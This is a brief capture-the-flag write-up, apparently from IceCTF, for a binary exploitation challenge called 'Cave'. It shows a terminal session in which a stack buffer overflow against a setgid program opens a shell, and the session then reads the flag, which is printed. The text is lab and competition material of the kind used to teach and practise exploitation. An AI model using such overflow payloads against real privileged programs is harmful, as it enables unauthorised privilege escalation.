 Binary Exploitation - 2. Cave
[adversary ~/cave]$ ls -la
total 52
drwxr-xr-x. 2 root root 4096 Sep 11 11:01 .
drwxr-xr-x. 1 adversary adversary 4096 Sep 11 14:06 ..
-r--r-----. 1 root caveman 48 Sep 11 11:01 flag.txt
-rw-r--r--. 1 root root 106 Sep 11 11:01 Makefile
-rwxr-sr-x. 1 root caveman 7496 Sep 11 11:01 shout
-rw-r--r--. 1 root root 501 Sep 11 11:01 shout.c
[adversary ~/cave]$ ./shout $(python -c 'print "a"*28 + "\x0b\x85\x04\x08"')
The cave echoes.. aaaaaaaaaaaaaaaaaaaaaaaaaaaa
�
sh-4.4$ cat flag.txt
IceCTF{i_dont_think_cavemen_overflowed_buffers}
sh-4.4$